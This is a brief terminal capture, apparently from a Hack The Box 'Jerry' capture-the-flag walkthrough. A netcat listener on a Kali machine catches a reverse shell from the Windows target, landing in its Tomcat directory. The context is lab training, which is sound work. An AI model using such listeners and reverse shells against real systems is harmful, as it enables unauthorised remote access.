 kali@
┌──(kali㉿kali)-[~/HTB/jerry]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.10.95] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>